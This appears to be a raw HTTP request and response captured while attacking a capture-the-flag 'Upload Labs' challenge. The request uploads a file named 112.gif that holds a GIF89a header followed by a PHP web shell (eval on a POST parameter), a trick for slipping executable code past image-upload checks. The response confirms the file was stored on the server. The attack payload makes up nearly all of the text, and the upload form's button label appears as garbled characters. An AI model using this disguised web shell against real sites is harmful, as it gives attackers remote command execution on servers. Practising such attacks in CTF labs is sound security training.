 Request
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18690634538449907851060426345
Content-Length: 397
Origin: http://60d29ac8-5443-4fe9-a184-69b22eb97868.node4.buuoj.cn:81
Connection: close
Referer: http://60d29ac8-5443-4fe9-a184-69b22eb97868.node4.buuoj.cn:81/index.php
Upgrade-Insecure-Requests: 1
-----------------------------18690634538449907851060426345
Content-Disposition: form-data; name="fileUpload"; filename="112.gif"
Content-Type: image/gif
GIF89a
<script language="php">eval($_POST['a']);</script>
-----------------------------18690634538449907851060426345
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------18690634538449907851060426345--
Response
Raw Headers Hex HTML Render
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/c47b21fcf8f0bc8b3920541abd8024fd <br>Your files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(7) "112.gif"
[3]=>
string(9) "index.php"
}